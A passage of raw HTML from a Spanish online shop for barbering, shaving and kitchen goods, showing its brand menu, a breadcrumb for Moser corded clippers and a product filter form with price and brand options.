href="https://www.elitienda.com/es/marcas/andis" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/ANDIS.jpg') no-repeat;"><span class="menu-title">Andis</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/arcos" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/arcos.jpeg') no-repeat;"><span class="menu-title">Arcos</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/artelegno" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/artelegno.jpg') no-repeat;"><span class="menu-title">Arte Legno Spello</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/astra" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/astra.jpg') no-repeat;"><span class="menu-title">Astra</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/asuer-group" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/asuer-group.jpg') no-repeat;"><span class="menu-title">Asuer Group</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/babyliss-pro" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/babyliss-pro.jpg') no-repeat;"><span class="menu-title">Babyliss PRO</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/barbicide" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/barbicide.jpg') no-repeat;"><span class="menu-title">Barbicide</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/bialetti" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/bialetti.jpeg') no-repeat;"><span class="menu-title">Bialetti</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/boker-solingen" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/boker-solingen.png') no-repeat;"><span class="menu-title">Böker Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/captain-cook" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/captain-cook.jpg') no-repeat;"><span class="menu-title">Captain Cook</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/clubman" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/clubman-pinaud.jpg') no-repeat;"><span class="menu-title">Clubman Pinaud</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/derby" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/derby-cuchillas.jpg') no-repeat;"><span class="menu-title">Derby Cuchillas</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/disicide" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/disicide.jpg') no-repeat;"><span class="menu-title">Disicide</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/dovo" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/dovo-solingen.jpg') no-repeat;"><span class="menu-title">Dovo Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/dr-harris" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/dr-harris-london.jpg') no-repeat;"><span class="menu-title">Dr Harris</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/edwin" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/edwin-jagger.jpg') no-repeat;"><span class="menu-title">Edwin Jagger</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/efalock" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/efalock.jpg') no-repeat;"><span class="menu-title"> Efalock</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/elios" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/elios.jpg') no-repeat;"><span class="menu-title">Elios</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/blanca" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/marca-blanca-elitienda.jpeg') no-repeat;"><span class="menu-title">Elitienda Marca Blanca</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/erbe-solingen" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/erbe-solingen.jpg') no-repeat;"><span class="menu-title">Erbe Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/ermila" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/ermila.jpg') no-repeat;"><span class="menu-title">Ermila</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/eurostil" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/marca-eurostil.jpeg') no-repeat;"><span class="menu-title">Eurostil</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/event" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/event-brochas-de-afeitar.jpg') no-repeat;"><span class="menu-title">Event</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/vasso-men" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/evolution-vasso.jpg') no-repeat;"><span class="menu-title">Evolution Vasso</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/feather" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/feather.jpg') no-repeat;"><span class="menu-title">Feather</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/floid" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/floid.jpg') no-repeat;"><span class="menu-title">Floid</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/gamma-piu" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/gamma-piu.jpg') no-repeat;"><span class="menu-title">Gamma Piu</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/gillette" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/gillette.jpg') no-repeat;"><span class="menu-title">Gillette</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/gsd" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/gsd-utensilios-cocina.jpeg') no-repeat;"><span class="menu-title">GSD</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/heiniger" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/heiniger.jpg') no-repeat;"><span class="menu-title">Heiniger</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/hey-joe" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/hey-joe.jpg') no-repeat;"><span class="menu-title">Hey Joe</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/icc" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/icc-international-cooking-concept.png') no-repeat;"><span class="menu-title">International Cooking Concepts - ICC</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/jaguar" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/tijeras-jaguar.jpg') no-repeat;"><span class="menu-title">Jaguar</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/jrl" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/MARCA-JRL.jpg') no-repeat;"><span class="menu-title">JRL</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/kai" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/kai.jpeg') no-repeat;"><span class="menu-title">Kai</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/kamakura-toledo" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/kalmakura-toledo.jpg') no-repeat;"><span class="menu-title">Kamarura Toledo</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/kyocera" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/KYOCERA.png') no-repeat;"><span class="menu-title">Kyocera</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/laser" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/laser.jpg') no-repeat;"><span class="menu-title">Laser</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/lea" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/lea.jpg') no-repeat;"><span class="menu-title">Lea</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/lim-hair" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/lim-hair.jpg') no-repeat;"><span class="menu-title">Lim Hair</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/lister" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/lister.jpg') no-repeat;"><span class="menu-title">Lister</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/merkur" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/merkur-solingen.jpg') no-repeat;"><span class="menu-title">Merkur Solingen</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/metilina-valet" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/metilina-vallet.jpg') no-repeat;"><span class="menu-title">Metilina Vallet</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/microplane" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/microplane.jpeg') no-repeat;"><span class="menu-title">Microplane</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/moser" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/moser.jpeg') no-repeat;"><span class="menu-title">Moser</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/mrd-pro" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/Diseño sin título.png') no-repeat;"><span class="menu-title">MRD Pro</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/muhle" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/muhle.jpg') no-repeat;"><span class="menu-title">Muhle</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/myrsol" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/myrsol.jpg') no-repeat;"><span class="menu-title">Myrsol</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/neo-beauty-bcn" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/neo-beauty-bcn.jpg') no-repeat;"><span class="menu-title">Neo Beauty BCN</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/noberu-of-sweden" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/noberu-of-sweeden.png') no-repeat;"><span class="menu-title">Nõberu of Sweden</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/omega" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/OMEGA-BROCHAS-DE-AFEITAR.jpg') no-repeat;"><span class="menu-title">Omega</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/oster" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/oster.jpg') no-repeat;"><span class="menu-title">Oster</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/panasonic-profesional" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/panasonic.jpg') no-repeat;"><span class="menu-title">Panasonic</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/proraso" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/proraso.jpg') no-repeat;"><span class="menu-title">Proraso</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/ragnar" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/ragnar.jpg') no-repeat;"><span class="menu-title">Ragnar</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/stylecraft" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/STYLE-CRAFT.jpg') no-repeat;"><span class="menu-title">Stylecraft</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/tondeo" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/tondeo.jpg') no-repeat;"><span class="menu-title">Tondeo</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/tres-claveles" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/tres-claveles.png') no-repeat;"><span class="menu-title">Tres Claveles</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/vielong" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/vielong.jpg') no-repeat;"><span class="menu-title">Vielong</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/vin-bouquet" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/vin-bouquet.jpeg') no-repeat;"><span class="menu-title">Vin Bouquet</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/weelko" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/weelko.jpg') no-repeat;"><span class="menu-title">Weelko</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/wilkinson" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/wilkinson.jpg') no-repeat;"><span class="menu-title">Wilkinson</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/william-marvy" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/william-marvy.jpg') no-repeat;"><span class="menu-title">William Marvy</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/williams" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/williams-expert.jpg') no-repeat;"><span class="menu-title">Willams</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/wusthof" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/wusthof.png') no-repeat;"><span class="menu-title">Wüsthöf</span></span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.elitienda.com/es/marcas/zyliss" target="_self"><span class="hasicon menu-icon" style="background:url('https://www.elitienda.com/themes/at_decor/assets/img/modules/leobootstrapmenu/img/icons/zyliss.jpeg') no-repeat;"><span class="menu-title">Zyliss</span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item colflex  " ><a href="https://www.elitienda.com/es/outlet" target="_self" class="nav-link has-category"><span class="menu-title">Outlet</span></a></li><li class="nav-item colflex  " ><a href="https://www.elitienda.com/es/blog" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '2755054941';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 bloque-superior ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block contenedor-categorias ApRawHtml">
	                    <div class="container"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="anuncio">10 Años on-line nos avalan.  Portes gratis a partir de 60€.</p>    	</div>
    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <div class="bearumn-inner">
  <ol  >
    
              
          <li   >
            <a  href="https://www.elitienda.com/es/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li   >
            <a  href="https://www.elitienda.com/es/peluqueria">
              <span >PELUQUERIA</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li   >
            <a  href="https://www.elitienda.com/es/maquinas-de-corte-profesionales">
              <span >MÁQUINAS DE CORTE PROFESIONALES</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li   >
            <a  href="https://www.elitienda.com/es/maquinas-moser-con-cable">
              <span >Máquinas Moser con cable</span>
            </a>
            <meta  content="4">
          </li>
        
          
    </ol>
  </div>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3 hidden">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtrar por		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Limpiar filtros</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="20">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="39">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="position:asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="25121313">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="20">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="position">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_combinations_existence" name="combinations_existence" value="0">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter clearfix p has-slider" data-trigger="p" data-url="precio">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Precio</h5>
				</div>
				<div class="af_filter_content">
													<div class="p_slider af-slider" data-url="precio" data-type="p">
						<div class="slider-bar" data-step="1"></div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][from]" value="3" >
								<input type="hidden" id="p_min" name="sliders[p][min]" value="3" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][to]" value="172">
								<input type="hidden" id="p_max" name="sliders[p][max]" value="172">
							</span>
						</div>
					</div>
																	</div>
							</div>
															<div class="af_filter clearfix m type-1 closed cut-off" data-trigger="m" data-url="marcas">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Marcas</h5>
				</div>
				<div class="af_filter_content">
									<div class="af-quick-search">
						<input type="text" class="qsInput" data-notrigger="1">
						<div class="alert-warning qs-no-matches hidden">no matches</div>
					</div>
																																						
		<ul class="">
										<li class="item-m-14 no-matches">
			<label for="m-14" class="af-checkbox-label">
													<input type="checkbox" id="m-14" class="af checkbox" name="m[]" value="14" data-url="andis">
												<span class="name">ANDIS</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-50 no-matches">
			<label for="m-50" class="af-checkbox-label">
													<input type="checkbox" id="m-50" class="af checkbox" name="m[]" value="50" data-url="arcos">
												<span class="name">ARCOS</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-75 no-matches">
			<label for="m-75" class="af-checkbox-label">
													<input type="checkbox" id="m-75" class="af checkbox" name="m[]" value="75" data-url="artelegno">
												<span class="name">ARTELEGNO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-63 no-matches">
			<label for="m-63" class="af-checkbox-label">
													<input type="checkbox" id="m-63" class="af checkbox" name="m[]" value="63" data-url="astra">
												<span class="name">ASTRA</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-11 no-matches">
			<label for="m-11" class="af-checkbox-label">
													<input type="checkbox" id="m-11" class="af checkbox" name="m[]" value="11" data-url="asuer-group">
												<span class="name">ASUER GROUP</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-33 no-matches">
			<label for="m-33" class="af-checkbox-label">
													<input type="checkbox" id="m-33" class="af checkbox" name="m[]" value="33" data-url="babyliss-pro">
												<span class="name">BABYLISS PRO</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-29 no-matches">
			<label for="m-29" class="af-checkbox-label">
													<input type="checkbox" id="m-29" class="af checkbox" name="m[]" value="29" data-url="barbicide">
												<span class="name">BARBICIDE</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-53 no-matches">
			<label for="m-53" class="af-checkbox-label">
													<input type="checkbox" id="m-53" class="af checkbox" name="m[]" value="53" data-url="bialetti">
												<span class="name">BIALETTI</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-51 no-matches">
			<label for="m-51" class="af-checkbox-label">
													<input type="checkbox" id="m-51" class="af checkbox" name="m[]" value="51" data-url="blanca">
												<span class="name">BLANCA</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-57 no-matches">
			<label for="m-57" class="af-checkbox-label">
													<input type="checkbox" id="m-57" class="af checkbox" name="m[]" value="57" data-url="boker-solingen">
												<span class="name">BÖKER SOLINGEN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-27 no-matches">
			<label for="m-27" class="af-checkbox-label">
													<input type="checkbox" id="m-27" class="af checkbox" name="m[]" value="27" data-url="captain-cook">
												<span class="name">CAPTAIN COOK</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-80 no-matches">
			<label for="m-80" class="af-checkbox-label">
													<input type="checkbox" id="m-80" class="af checkbox" name="m[]" value="80" data-url="clubman">
												<span class="name">CLUBMAN</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-60 no-matches">
			<label for="m-60" class="af-checkbox-label">
													<input type="checkbox" id="m-60" class="af checkbox" name="m[]" value="60" data-url="derby">
												<span class="name">DERBY</span>
								<span class="count">0</span>			</label>
								</li>
									<li class="item-m-37 no-matches">
			<label for="m-37" class="af-checkbox-label">
													<input type="checkbox" id="m-37" class="af checkbox" name="m[]" value="37" data-url="disicide">
												<span class="name">DISICIDE</span>
								<span class="count">0</span>			</label>
								</li>
